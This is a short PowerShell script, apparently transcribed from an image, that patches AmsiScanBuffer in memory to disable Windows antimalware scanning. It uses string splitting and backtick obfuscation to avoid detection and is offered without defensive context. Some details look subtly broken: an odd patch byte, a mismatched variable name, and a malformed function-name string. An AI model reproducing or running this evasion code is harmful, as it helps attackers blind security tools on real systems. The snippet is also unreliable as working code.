 $A = "Amsi+Scan+Buff`er";
$s1 = "am";
$s2 = "si.";
$s3 = "dll";
$fs = $s1 + $s2 + $s3;
$h = [Win32.Kernel32]::GetModuleHandle($fs);
[IntPtr]$BA = [Win32.Kernel32]::GetProcAddress($h, $A);
[UInt32]$s = 0x5;
[UInt32]$PF = 0x40;
[UInt32]$OPF = 0;
[Win32.Kernel32]::Vi`rtu`alPr`ote`ct($BA, $s, $PF, [Ref]$OPtF);
[UInt32]$b1 = 0xB8;
[UInt32]$b2 = 0xB8;
[UInt32]$b3 = 0x00;
[Uint32]$b4 = 0x07;
[Uint32]$b5 = 0x80;
[Uint32]$b6 = 0xC3;
$candy = [Byte[]]($b1,$b2, $b3, $b4,$b5,$b6);
[sys`tem.r`untime.in`terop`service`s.mar`sha`l]::co`py($candy, 0, $BA, 6);